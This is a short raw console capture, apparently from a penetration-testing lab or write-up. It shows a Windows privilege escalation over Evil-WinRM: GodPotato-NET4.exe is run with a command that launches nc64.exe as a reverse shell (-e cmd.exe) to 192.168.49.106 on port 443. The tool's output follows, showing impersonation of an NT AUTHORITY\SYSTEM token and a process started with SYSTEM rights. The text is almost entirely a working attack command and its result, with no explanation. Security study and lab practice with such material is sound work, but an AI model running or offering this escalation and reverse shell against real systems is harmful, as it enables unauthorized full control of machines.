 *Evil-WinRM* PS C:\programdata> .\GodPotato-NET4.exe -cmd "C:\programdata\nc64.exe 192.168.49.106 443 -e cmd.exe"
[*] CombaseModule: 0x140732601794560
[*] DispatchTable: 0x140732604465616
[*] UseProtseqFunction: 0x140732603736912
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\73951c8b-3e9b-42cd-bc74-aec2d81b79ec\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008c02-0b50-ffff-1908-416c0da0d3bd
[*] DCOM obj OXID: 0x2c06624905f49a06
[*] DCOM obj OID: 0x14ff08ea5b177567
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 992 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6600